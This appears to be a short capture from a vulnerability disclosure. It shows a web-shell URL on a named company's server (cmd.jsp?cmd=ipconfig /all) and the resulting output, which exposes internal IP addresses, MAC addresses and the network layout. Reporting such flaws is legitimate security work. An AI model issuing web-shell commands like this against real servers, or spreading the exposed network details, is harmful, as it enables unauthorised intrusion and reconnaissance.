 view-source:http://video.baicmotor.com/cmd.jsp?cmd=ipconfig /all
最常访问 火狐官方站点 淘 爱淘宝 新手上路 常用网址
41
42 Ethernet adapter 本地连接 5:
43
44
45
46 Connection-specific DNS Suffix  . :
47
48 Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter
49
50 Physical Address. . . . . . . . . : 00-50-56-80-71-75
51
52 DHCP Enabled. . . . . . . . . . . : Yes
53
54 Autoconfiguration Enabled . . . . : Yes
55
56 Autoconfiguration IP Address. . . : 169.254.62.34
57
58 Subnet Mask . . . . . . . . . . . : 255.255.0.0
59
60 Default Gateway . . . . . . . . . :
61
62
63
64 Ethernet adapter 本地连接 4:
65
66
67
68 Connection-specific DNS Suffix  . :
69
70 Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
71
72 Physical Address. . . . . . . . . : 00-50-56-80-1F-8F
73
74 DHCP Enabled. . . . . . . . . . . : No
75
76 IP Address. . . . . . . . . . . . : 10.10.1.22
77
78 Subnet Mask . . . . . . . . . . . : 255.255.255.0
79
80 Default Gateway . . . . . . . . . : 10.10.1.1
www.wooyun.org